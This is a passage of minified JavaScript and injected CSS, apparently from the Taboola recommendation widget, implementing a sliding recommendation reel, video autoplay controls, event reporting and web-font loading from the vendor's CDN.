.tbl-slider-shadow-container.tbl-reco-reel-slider-close.tbl-slider-left { animation: tbl-slideOutLeftOpacity 0.5s forwards; } .tbl-slider-shadow-container .tbl-slider-title-container { display: flex; align-items: center; justify-content: space-between; padding: 6px 6px 3px 12px; height: 0.7em; } .tbl-slider-shadow-container .tbl-slider-title { font-weight: 600; font-family: Poppins,sans-serif; font-size: 15px; line-height: 29px; } .tbl-slider-shadow-container .tbl-slider-close-btn { position: static; background-color: transparent; } .tbl-slider-shadow-container .tbl-slider-content { padding: 0; margin: 0 12px 12px; display: block; font-size: 20.7px !important; }@keyframes tbl-slideInRight { 0% { transform: translateX(100%); } 100% { transform: translateX(0); } }@keyframes tbl-slideInRightOpacity { 0% { opacity: 0; transform: translateX(100%); } 100% { opacity: 1; transform: translateX(0); } }@keyframes tbl-slideOutRight { 0% { transform: translateX(0); } 100% { transform: translateX(100%); } }@keyframes tbl-slideOutRightOpacity { 0% { opacity: 1; transform: translateX(0); } 100% { opacity: 0; transform: translateX(100%); } }@keyframes tbl-slideInLeft { 0% { transform: translateX(-100%); } 100% { transform: translateX(0); } }@keyframes tbl-slideInLeftOpacity { 0% { opacity: 0; transform: translateX(-100%); } 100% { opacity: 1; transform: translateX(0); } }@keyframes tbl-slideOutLeft { 0% { transform: translateX(0); } 100% { transform: translateX(-100%); } }@keyframes tbl-slideOutLeftOpacity { 0% { opacity: 1; transform: translateX(0); } 100% { opacity: 0; transform: translateX(-100%); } }`),RecommendationReelSlider.isStyleInjected=!0}createSlider(e){try{const{isTextUnderSlideIn:t}=e,{isInViewport:r}=RecommendationReelSlider;if(this.options.onlyNewRecoReel&&!t)return;this.numberOfInstances++,e.firstSlider=1===this.numberOfInstances,e.sliderEventTimer=performance.now();const i=e.calcCardHeight();this.setSliderContainer(e),this.arrows=t&&RecommendationReelSlider.createArrowBtns(e),this.closeBtn=this.createCloseBtn(e),!this.videoReel&&e.container&&this.closeBtn&&e.container.appendChild(this.closeBtn),this.createTitleContainer(e),this.supportMultipleSliders(e,i),r(e.sliderContainer)||this.startFromSlider(e,i),this.options.alwaysOn?this.onSliderStart(e,i):this.initRecoreelObserver(e,i),this.handleSponsoredItems(e),SliderEventManager$1.handleSliderEvents(EVENT_TYPES.AVAILABLE,null,e),this.videoReel&&this.videoReel.updateFontSizeByRatio(e.contentContainer)}catch(e){__trcError(`Failed to create recommendation reel slider - ${e.message}`)}}handleSponsoredItems(e){e.items.forEach(e=>{if(!(e&&e.video_data&&e.video_data["is-syndicated"]))return;const t=e.querySelector(SELECTORS.TITLE_BACKGROUND);this.textContainer=TRC.dom.createHTMLElement("span",{className:CLASSES.TEXT_CONTAINER,innerText:this.options.text}),this.setTextContainerBackground(e,t),t.insertAdjacentElement("afterbegin",this.textContainer)})}setTextContainerBackground(e,t){const r=getComputedStyle(t).backgroundColor;r&&(this.textContainer.style.backgroundColor=r)}setSliderContainer(e){if(e.sliderContainer=e.isTextUnderSlideIn?e.internalc.parentNode:e.container,this.videoReel){e.contentContainer=e.sliderContainer,TRC.dom.addClass(e.contentContainer,"tbl-slider-content");const t=e.contentContainer.parentNode;TRC.dom.addClass(t,"tbl-slider-shadow-container"),e.sliderContainer=t}}supportMultipleSliders(e,t){2===this.numberOfInstances&&this.addMultipleSlidersSupport(),RecommendationReelSlider.listenToSliderStop(e,t)}addMultipleSlidersSupport(){const e=RecommendationReelSlider.onSliderEnd;RecommendationReelSlider.onSliderEnd=((t,r)=>{if(!t.sliderActive)return r.itemHeight=TRC.RecommendationReel.getOuter("height",r.item),void TRC.dispatch("tbl-recommendation-reel-slider-stop");e.call(this,t,r),TRC.dispatch("tbl-recommendation-reel-slider-stop")})}startFromSlider(e,t){if(!this.options.shouldStartFromSlider||1!==this.numberOfInstances)return;const r=TRC.listen("item-image-loaded",i=>{this.rbox.boxes&&this.rbox.boxes.length&&this.rbox.boxes[0]===i.container&&(TRC.dom.removeClass(e.mainContainer,"tbl-invisible"),this.onSliderStart(e,t),r.remove())})}static isInViewport(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}static listenToSliderStop(e,t){TRC.listen("tbl-recommendation-reel-slider-stop",()=>{e.sliderActive&&RecommendationReelSlider.onSliderEnd(e,t)})}initRecoreelObserver(e,t){const r=TRC.dom.detectAnimationEvent(e.sliderContainer,"end")||"animationend";TRC.dom.on(e.sliderContainer,r,()=>this.onSliderAnimationEnd(e,t));const{mainContainer:i}=e,o={root:null,rootMargin:"0px",threshold:[.5]};e.sliderObserver=new this.IntersectionObserver(([r])=>{const{ABOVE_RECOREEL:i,BELOW_RECOREEL:o}=POSITIONS,n=r.intersectionRect.y?i:o,a=this.options.belowOnlyFirstSlider&&e.firstSlider||this.options.belowOnly;if(0!==r.intersectionRatio&&(n!==i||!a))return r.isIntersecting?this.onSliderEnd(e,t):void this.onSliderStart(e,t,r)},o),e.sliderObserver.observe(i)}static setContainerStaticHeight(e,t,r){const i=r&&r.boundingClientRect&&r.boundingClientRect.height;e.mainContainer.style.height=`${i||t.itemHeight}px`}static removeContainerStaticHeight(e){e.mainContainer.style.removeProperty("height")}fastScrollSupport(e){RecommendationReelSlider.preventSliderClose(e),TRC.dom.removeClass(e.sliderContainer,CLASSES.SLIDER_CLOSE),this.toggleSliderArrows("removeClass"),RecommendationReelSlider.toggleElementVisible("removeClass",this.closeBtn),RecommendationReelSlider.toggleElementVisible("addClass",e.controls),e.sliderActive=!0}static preventSliderClose(e){clearTimeout(e.isCloseAnimationRunning),e.isCloseAnimationRunning=null}onSliderStart(e,t,r){const{setContainerStaticHeight:i,reCalculateSliderSize:o}=RecommendationReelSlider;if(e.isCloseAnimationRunning)return this.fastScrollSupport(e);this.options.alwaysOn||i(e,t,r),this.setSliderBottom(e),this.setSliderFixedPosition(e.sliderContainer,ADD),TRC.dom.addClass(e.sliderContainer,CLASSES.SLIDER),e.toggleSizeClassOnDesktop(),o(e,t),this.toggleSliderArrows("removeClass"),this.setCloseBtnBottomSpace(e),RecommendationReelSlider.toggleElementVisible("removeClass",this.closeBtn),this.videoReel||RecommendationReelSlider.toggleElementVisible("addClass",e.controls),TRC.dispatch("tbl-recommendation-reel-slider-open"),e.sliderActive=!0,SliderEventManager$1.handleSliderEvents(EVENT_TYPES.VISIBLE,null,e)}setSliderBottom(e){const{sliderContainer:t}=e,{bottom:r}=this.options;t.style.bottom=r||"0"}setSliderFixedPosition(e,t){const{position:r}=this.options;r.split(" ").forEach(r=>{switch(r){case DIRECTIONS.LEFT:case DIRECTIONS.BOTTOM:TRC.dom[t](e,`tbl-slider-${r}`)}})}onSliderAnimationEnd(e,t){if(!e.isCloseAnimationRunning)return;const{reCalculateSliderSize:r,removeContainerStaticHeight:i}=RecommendationReelSlider;TRC.dom.addClass(e.sliderContainer,CLASSES.HIDDEN),setTimeout(()=>{if(null===e.isCloseAnimationRunning)return TRC.dom.removeClass(e.sliderContainer,CLASSES.HIDDEN);TRC.dom.removeClass(e.sliderContainer,CLASSES.SLIDER),TRC.dom.removeClass(e.sliderContainer,CLASSES.SLIDER_CLOSE),this.setSliderFixedPosition(e.sliderContainer,REMOVE),TRC.dom.removeClass(e.sliderContainer,CLASSES.HIDDEN),r(e,t),i(e),e.toggleSizeClassOnDesktop(),e.isCloseAnimationRunning=null,TRC.dispatch("tbl-recommendation-reel-slider-close")},TICK_CYCLE)}onSliderEnd(e){e.sliderActive&&(TRC.dom.addClass(e.sliderContainer,CLASSES.SLIDER_CLOSE),this.toggleSliderArrows("addClass"),RecommendationReelSlider.toggleElementVisible("addClass",this.closeBtn),RecommendationReelSlider.toggleElementVisible("removeClass",e.controls),e.isCloseAnimationRunning=!0,e.sliderActive=!1)}static reCalculateSliderSize(e,t){e.recalculateWidgetSize(t),e.isTextUnderSlideIn&&e.calcLabelBoxSizes()}static createArrowBtns(e){return e.isWithVideoLayout?[]:["left","right"].map(t=>{const r=document.createElement("div");return r.className=`${CLASSES.SLIDER_ARROW} tbl-arrow-${t}`,r.insertAdjacentHTML("beforeend",RecommendationReelSlider.addASvgArrow()),TRC.dom.on(r,"click",e.slideCard.trcBind(e)),e.internalc&&e.internalc.parentNode&&e.internalc.parentNode.appendChild(r),r})}static addASvgArrow(){return`<svg width="10px" height="20px" viewBox="0 0 17 29" version="1.1" xmlns="http://www.w3.org/2000/svg">\n                       <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                           <g id="Desktop-4-cards" transform="translate(-1073.000000, -436.000000)" fill="#FFFDFD" fill-rule="nonzero">\n                               <g id="Group" transform="translate(1081.500000, 450.500000) scale(-1, 1) translate(-1081.500000, -450.500000) translate(1073.000000, 436.000000)">\n                                   <polygon id="Rectangle-5" transform="translate(8.294336, 8.495231) rotate(45.000000) translate(-8.294336, -8.495231) " points="7.05498966 -1.37457069 9.68971053 -1.39537442 9.53368258 18.3650322 6.8989617 18.3858359"></polygon>\n                                   <polygon id="Rectangle-5" transform="translate(8.294336, 20.257858) scale(1, -1) rotate(45.000000) translate(-8.294336, -20.257858) " points="7.05498966 10.3880565 9.68971053 10.3672528 9.53368258 30.1276594 6.8989617 30.1484631"></polygon>\n                               </g>\n'\n                           </g>\n'\n                       </g>\n'\n                   </svg>`}toggleSliderArrows(e){const{HIDDEN:t}=CLASSES;this.arrows.forEach(r=>{TRC.dom[e](r,t)})}createCloseBtn(e){const t=document.createElement("div");return TRC.dom.addClass(t,`${CLASSES.SLIDER_CLOSE_BTN} ${CLASSES.HIDDEN}`),t.insertAdjacentHTML("beforeend",this.addCloseBtnSVG()),TRC.dom.on(t,"click",()=>{this.onSliderEnd.trcBind(this,e)(),this.setAllowedSlidersInSession(),!this.options.alwaysOn&&e.sliderObserver.unobserve(e.mainContainer)}),t}setCloseBtnBottomSpace(){this.closeBtn.style.bottom=`${this.rbox.internalContainer&&this.rbox.internalContainer.clientHeight}px`}addCloseBtnSVG(){const e=10,t=this.videoReel?"#818181":"#ffffff",r=this.videoReel?1:2;return`<svg width="${e}" height="${e}" viewBox="0 0 ${e} ${e}" fill="none" xmlns="http://www.w3.org/2000/svg">\n            <path d="M0 0 0 0L${e} ${e}" stroke="${t}" stroke-width="${r}" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>\n            <path d="M${e} 0 ${e} 0L0 ${e}" stroke="${t}" stroke-width="${r}" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>\n        </svg>`}static toggleElementVisible(e,t){const{HIDDEN:r}=CLASSES;TRC.dom[e](t,r)}createTitleContainer(e){if(!this.videoReel)return;const t=document.createElement("div");t.className="tbl-slider-title-container",t.appendChild(RecommendationReelSlider.createTitleElement()),t.appendChild(this.closeBtn),e.sliderContainer.insertAdjacentElement("afterbegin",t)}static createTitleElement(){const e=document.createElement("div");return e.className="tbl-slider-title",e.innerText="Video Highlights",e}setAllowedSlidersInSession(){const e=parseInt(this.sessionStorage.getValue(SLIDER_ALLOWED_PER_SESSION_STORAGE_NAME),10)||0,t=e+1;this.sessionStorage.setValue(SLIDER_ALLOWED_PER_SESSION_STORAGE_NAME,t)}}const defaultVideoAttributes=["loop","muted","playsinline"],EVENT_ID="videoReel",VIDEO_URL_ATTRIBUTE="ovideo-url",VIDEO_REEL_ITEM="tbl-vrl-item",VIDEO_REEL_IDENTIFIER="tbl-vrl",INITIAL_FONT_RATIO=300,MIN_FONT_SIZE=22,MAX_FONT_SIZE=34,DEFAULT_REEL_COLOR="#2abfd5",DEFAULT_REEL_FONT_COLOR="#ffffff",DEFAULT_REEL_FONT_FAMILY='"Roboto Condensed", Arial, sans-serif',DEFAULT_REEL_FONT_WEIGHT=300,DEFAULT_SIDE_CTA_FONT_SIZE="0.55em",DEFAULT_SIDE_CTA_TEXT="watch full video",FONT_RATIO=INITIAL_FONT_RATIO/MIN_FONT_SIZE,TVRL_DEFAULT_BG_COLOR="#FFFFFF",TVRL_DEFAULT_FONT_COLOR="#000000",TVRL_DEFAULT_FONT_FAMILY='"Montserrat", "Roboto Condensed", Arial, sans-serif',TVRL_DEFAULT_FONT_SIZE="0.6em",TVRL_DEFAULT_FONT_WEIGHT=600,TVRL_CTA_BUTTONS={"read-more":{className:"tbl-tvrl-read-more",getTextFromCp:e=>getModeProperty(e,CLIENT_PROPERTIES.TVRL_READ_MORE_CTA_TEXT)||"Read More"},discover:{className:"tbl-tvrl-discover",getTextFromCp:e=>getModeProperty(e,CLIENT_PROPERTIES.TVRL_DISCOVER_CTA_TEXT)||"Discover"},"skip-ad":{className:"tbl-tvrl-skip-ad",getTextFromCp:e=>getModeProperty(e,CLIENT_PROPERTIES.TVRL_SKIP_AD_CTA_TEXT)||"Skip Ad"}};let firstVideoTimeout=5e3;const WIDGET_SELECTOR={SPONSORED_ITEM:'[data-item-syndicated="true"] .video-label-box',FOOTER:".trc-widget-footer",THUMBNAIL_BLOCK:".thumbBlock_holder",VISIBLE_ITEM_LABELS:".videoCube.tbl-show-item .item-label-href"},CONTROL_BUTTONS=[CONTROL_BUTTON_TYPES.PLAY,CONTROL_BUTTON_TYPES.PAUSE,CONTROL_BUTTON_TYPES.MUTE,CONTROL_BUTTON_TYPES.BACK,CONTROL_BUTTON_TYPES.FORWARD],TVRL_CONTROL_BUTTONS=[CONTROL_BUTTON_TYPES.PLAY,CONTROL_BUTTON_TYPES.PAUSE,CONTROL_BUTTON_TYPES.BACK,CONTROL_BUTTON_TYPES.FORWARD,CONTROL_BUTTON_TYPES.MUTE_OFF];class VideoReel{constructor(e,t){this.props=t,this.rbox=e,this.layout={},this.videoElements={},this.videoLoaders=[],this.itemTypes=[],this.isReadyToPlay=!1,this.shouldCheckVertical=!0,this.placementData=e.recommendationList,this.internalParent=e.internalContainer.parentNode,this.setupVideoElements(),this.setVideoDesign(),VideoReel.injectStyles(),this.setPublisherValues(),this.startLoading()}setPublisherValues(){const e=this.rbox;firstVideoTimeout=getPublisherConfigValue(e,"vrl-first-video-timeout")||firstVideoTimeout}registerItemType(e){const t=getPlacementItemType(e);this.itemTypes.push(t)}setupVideoElements(){const e=Array.prototype.slice.call(this.rbox.boxes);e.forEach((e,t)=>{const r=this.placementData[t]||{},i=r[VIDEO_URL_ATTRIBUTE];if(this.registerItemType(r),!i)return void this.reportNonVideoReadyEvent(t);const o=e.querySelector(WIDGET_SELECTOR.THUMBNAIL_BLOCK);TRC.dom.addClass(o,`${VIDEO_REEL_IDENTIFIER} ${VIDEO_REEL_ITEM}`);const n=()=>{this._createVideoElement(i,t,o)};this.videoLoaders.push(n)})}startLoading(){if(this.props.waitForVideoDemand)return void(this.shouldCheckVertical=!1);const e="VOC"===this.itemTypes[0];e?this.loadFirstVideo():this.showUnit()}setAsReady(){this.isReadyToPlay=!0}loadNextClips(){if(this.videoLoaders.length>0){const e=this.videoLoaders.shift();e()}}showUnit(){this.loadNextClips(),this.setAsReady(),this.startReelAnimation()}loadFirstVideo(){const e=this.videoLoaders.shift();e(),this.firstVideoTimeout=setTimeout(this.showUnit.bind(this),firstVideoTimeout)}reportFullCycle(){this.fullCycleIsReported||(this.fullCycleIsReported=!0,this.sendEvent("fullCycle"))}_createVideoElement(e,t,r){const i=_createWrapper(),o=_createVideoTag(e);return defaultVideoAttributes.forEach(e=>{o.setAttribute(e,"")}),this.videoElements[t]=o,o.addEventListener("error",e=>{this.handleVideoError(e,i,o,t)},{once:!0}),o.addEventListener("canplaythrough",()=>{this.onReadyToPlay(t),i.appendChild(o),r.classList.add("tbl-vid-active"),this.shouldCheckVertical&&isVerticalVideo(o)&&(o.className=CLASSES.VERTICAL_VIDEO)},{once:!0}),r.appendChild(i),i}alignVerticalVideos(){const{videoElements:e}=this;Object.keys(e).forEach(t=>{const r=e[t];isVerticalVideo(r)&&r.classList.add(CLASSES.VERTICAL_VIDEO)}),this.shouldCheckVertical=!0}handleVideoError(e,t,r,i){TRC.dom.removeClass(t.parentNode,VIDEO_REEL_ITEM),delete this.videoElements[i];const o=r.error?r.error.message||r.error.code:e.message,n=this.placementData[i].id;__trcError(`#${i} VOC error: ${o}:${n}`);const a=0===i;if(a)return clearTimeout(this.firstVideoTimeout),void this.showUnit();this.loadNextClips()}start(e,t){this.startReelCB=e,this.isReadyToPlay&&this.startReelAnimation();const r=this.videoElements[t];if(r)try{r.play()}catch(e){__trcWarn("error auto-playing first video: ",e)}}handleNextVideo(e){updateItemIndicator(this.itemIndicator,e+1);const t=this.videoElements[e];if(t)try{t.play()}catch(e){__trcWarn("error playing next video: ",e)}}resetVideo(e){const t=this.videoElements[e];if(t)try{t.pause(),t.currentTime=0}catch(e){__trcWarn("error pausing video: ",e)}}toggleMiddleControl(e,t){const r=this.videoElements[e];if(r&&this.isReadyToPlay)try{t===CONTROL_BUTTON_TYPES.PLAY?r.play():t===CONTROL_BUTTON_TYPES.PAUSE&&r.pause()}catch(e){__trcWarn(`error toggle ${t} video `,e)}}startReelAnimation(){this.startReelCB&&(this.startReelCB(),this.startReelCB=void 0)}reportVisible(e,t){const r=this.itemTypes[e];this.sendEvent(`${t}_${r}`)}reportVisibilityIfNotReportedForDynamicFlow(){this.rbox.visibilityReporter.visibilityReported||setTimeout(()=>{this.rbox.visibilityReporter.visibilityReported||this.rbox.visibilityReporter.reportVisibility()},1010)}onReadyToPlay(e){this.sendReadyToPlayEvent(e);const t=0===e;if(t)return clearTimeout(this.firstVideoTimeout),void this.showUnit();this.loadNextClips()}reportNonVideoReadyEvent(e){this.sendReadyToPlayEvent(e)}sendReadyToPlayEvent(e){const t=this.getItemsType(e);this.sendEvent(`#${e+1}_${t} readyToPlay`)}getProgressBarStyle(e){const t=`width: ${100/e}%`;return this.layout.adx,t}getDesignTypeClass(){return this.layout.class}setLayout(e){this.layout=e}isWithVideoLayout(){return!!this.layout.class}isWithTvrlLayout(){return!!this.layout.isWithTvrlLayout}isWithSkipButton(){return!!this.layout.withSkipButton}isWithTvrlSkipAdButton(){return!!this.layout.withTvrlSkipAdButton}setAdxVideoDesign(){const e={verticalLineColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.VERTICAL_LINE_COLOR),verticalLineFontColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.VERTICAL_LINE_FONT_COLOR),progressBarColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.PROGRESS_BAR_COLOR),ctaColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.SIDE_CTA_COLOR),ctaFontColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.SIDE_CTA_FONT_COLOR),ctaFontFamily:getModeProperty(this.rbox,CLIENT_PROPERTIES.SIDE_CTA_FONT_FAMILY),ctaFontSize:getModeProperty(this.rbox,CLIENT_PROPERTIES.SIDE_CTA_FONT_SIZE),ctaFontWeight:getModeProperty(this.rbox,CLIENT_PROPERTIES.SIDE_CTA_FONT_WEIGHT)};injectMinutelyAdxCompliantStyles(e),this.setLayout({class:CLASSES.MIN_DESIGN_WRAPPER,controlButtons:CONTROL_BUTTONS,adx:!0,withSkipButton:!0})}setTvrlDesign(){const e={ctaColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.TVRL_CTA_BACKGROUND_COLOR),ctaFontColor:getModeProperty(this.rbox,CLIENT_PROPERTIES.TVRL_CTA_FONT_COLOR),ctaFontFamily:getModeProperty(this.rbox,CLIENT_PROPERTIES.TVRL_CTA_FONT_FAMILY),ctaFontSize:getModeProperty(this.rbox,CLIENT_PROPERTIES.TVRL_CTA_FONT_SIZE),ctaFontWeight:getModeProperty(this.rbox,CLIENT_PROPERTIES.TVRL_CTA_FONT_WEIGHT)};injectTvrlStyles(e),this.setLayout({class:CLASSES.TVRL_LAYOUT,controlButtons:TVRL_CONTROL_BUTTONS,adx:!1,withSkipButton:!1,withTvrlSkipAdButton:!0,isWithTvrlLayout:!0,withMuteButton:!0,ctaButtons:TVRL_CTA_BUTTONS})}setVideoDesign(){const e=TRC.util.isEnabledByDefault(getModeProperty(this.rbox,CLIENT_PROPERTIES.ENABLE_TVRL_LAYOUT));if(e)return void this.setTvrlDesign();const t=getModeProperty(this.rbox,CLIENT_PROPERTIES.IS_MINUTELY_DESIGN);t&&this.setAdxVideoDesign()}getControlButtons(){return this.layout.controlButtons}getTvrlCtaButtons(){return this.layout.ctaButtons}static initiate(e,t){const r=TRC.util.isTrue(getModeProperty(e,CLIENT_PROPERTIES.IS_VIDEO_REEL));if(r)return new VideoReel(e,t)}static injectStyles(){VideoReel.cssLoaded||(TRC.dom.injectStyle(`.tbl-vrl-item.tbl-vid-active .tbl-vrl-video-wrapper { display: flex; } .tbl-vrl-item.tbl-vid-active .tbl-vrl-video-wrapper video { display: block; background-color: black; opacity: 1; }.tbl-vrl-item.tbl-vid-active .thumbBlock { background-image: unset !important; }.tbl-vrl-item .tbl-vrl-video-wrapper { height: 100%; width: 100%; background-color: transparent; background-size: auto; text-align: center; overflow: hidden; display: none; position: absolute; top: 0; z-index: 3; align-items: flex-start; } .tbl-vrl-item .tbl-vrl-video-wrapper video { width: 100%; height: auto; object-fit: contain; object-position: 50% 50%; -o-object-fit: contain; -o-object-position: 50% 50%; opacity: 0; pointer-events: none; } .tbl-vrl-item .tbl-vrl-video-wrapper video.tbl-vid-vertical { height: 100%; }`),VideoReel.cssLoaded=!0)}createAdditionalLayout(e){this.updateFontSizeByRatio(),this.addItemIndicator(e)}addItemIndicator(e){const t=getModeProperty(this.rbox,CLIENT_PROPERTIES.IS_WITH_ITEM_INDICATOR);if(!t)return;const r=this.rbox.recommendationList.length;this.itemIndicator=addCurrentItemIndicator(e,r)}sendEvent(e,t={}){this.rbox.trc.sendPubsGenericEvent(`${EVENT_ID}-${e}`,t,null,!0,{ri:this.rbox.trcResponse.ri})}updateFontSizeByRatio(){const e=this.internalParent,t=e.getBoundingClientRect().height/FONT_RATIO,r=Math.min(t,MAX_FONT_SIZE),i=Math.max(r,MIN_FONT_SIZE);e.style.fontSize=`${i}px`}getSideCtaButtonText(){return getModeProperty(this.rbox,CLIENT_PROPERTIES.SIDE_CTA_BUTTON_TEXT)||DEFAULT_SIDE_CTA_TEXT}getTvrlButonsText(e){return TVRL_CTA_BUTTONS[e].getTextFromCp(this.rbox)}getItemsType(e){return this.itemTypes[e]}}function isVerticalVideo(e){return e.videoHeight>e.videoWidth}function injectMinutelyAdxCompliantStyles(e){const{progressBarColor:t=DEFAULT_REEL_COLOR,verticalLineColor:r=DEFAULT_REEL_COLOR,verticalLineFontColor:i=DEFAULT_REEL_FONT_COLOR,ctaColor:o=DEFAULT_REEL_COLOR,ctaFontColor:n=DEFAULT_REEL_FONT_COLOR,ctaFontFamily:a=DEFAULT_REEL_FONT_FAMILY,ctaFontSize:s=DEFAULT_SIDE_CTA_FONT_SIZE,ctaFontWeight:l=DEFAULT_REEL_FONT_WEIGHT}=e,c=`${MIN_FONT_SIZE}px`,d=`${MAX_FONT_SIZE}px`,p=DEFAULT_REEL_ITEM_TRANSITION;TRC.dom.injectStyle(`/* cyrillic-ext */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/c4/c4fc6b30-2f02-4701-96bb-fac3d9445ced.woff2) format("woff2"); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F; }/* cyrillic */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/62/6275ba0a-1021-4682-8320-4e5c677ee9fc.woff2) format("woff2"); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116; }/* greek-ext */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/e6/e64bfb0d-8df2-4e76-ae10-b010f2ac2c5a.woff2) format("woff2"); unicode-range: U+1F00-1FFF; }/* greek */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/d6/d65354b3-6693-4496-93ec-1d89609b77c5.woff2) format("woff2"); unicode-range: U+0370-03FF; }/* vietnamese */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/48/48605077-fd5a-48ec-a59d-f69fa5766012.woff2) format("woff2"); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB; }/* latin-ext */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/a3/a3c22156-0411-4899-be45-071534d1d4c7.woff2) format("woff2"); unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF; }/* latin */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/05/056a6877-a1cb-4d23-aba1-d94b0378c12d.woff2) format("woff2"); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; }div.tbl-reco-reel.tbl-reco-reel-min-design { margin-bottom: 10px; } div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-runner { background-color: #ffffff63; } div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-rr-skip { opacity: 1; pointer-events: all; -webkit-transition: opacity 0.5s ${p}s; -moz-transition: opacity 0.5s ${p}s; -ms-transition: opacity 0.5s ${p}s; -o-transition: opacity 0.5s ${p}s; transition: opacity 0.5s ${p}s; } div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-syndicated-item .trc_rbox .trc_rbox_div .videoCube.syndicatedItem { -webkit-transform: translateX(0%); -moz-transform: translateX(0%); -ms-transform: translateX(0%); -o-transform: translateX(0%); transform: translateX(0%); } div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-syndicated-item .trc_rbox .trc_rbox_div .videoCube.syndicatedItem .item-label-href { width: calc(100% - 90px); } div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-syndicated-item .trc_rbox .trc_rbox_div .videoCube.syndicatedItem .item-label-href .tbl-ui-line-wrapper .tbl-ui-line { background: #ffffff63; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox { font-size: ${d}; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-rr-item-indicator { float: right; color: white; line-height: 35px; font-family: Arial, serif; margin-right: 10px; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-rr-item-indicator .tbl-rr-current-indicator { font-weight: bold; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox ._cm-native-ad-bottom { background-color: #0000005c; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls { bottom: 0; height: 35px; width: 100%; z-index: 9; background: black; right: 0; -webkit-transition: all linear 0.3s; -moz-transition: all linear 0.3s; -ms-transition: all linear 0.3s; -o-transition: all linear 0.3s; transition: all linear 0.3s; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls span svg { width: auto; height: 100%; vertical-align: top; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-play, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-pause { margin-left: 10px; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-mute, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-back, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-forward, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-pause, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-play { padding: 0 5px; height: 100%; display: inline-block; vertical-align: top; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div { margin-bottom: 0; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube { font-size: inherit; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.syndicatedItem { -webkit-transition: all ease ${p}s; -moz-transition: all ease ${p}s; -ms-transition: all ease ${p}s; -o-transition: all ease ${p}s; transition: all ease ${p}s; -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%); } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.syndicatedItem.tbl-remove-item { -webkit-transition: all ease 2s; -moz-transition: all ease 2s; -ms-transition: all ease 2s; -o-transition: all ease 2s; transition: all ease 2s; -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.syndicatedItem.tbl-remove-item-to-right { -webkit-transition: all ease ${p}s; 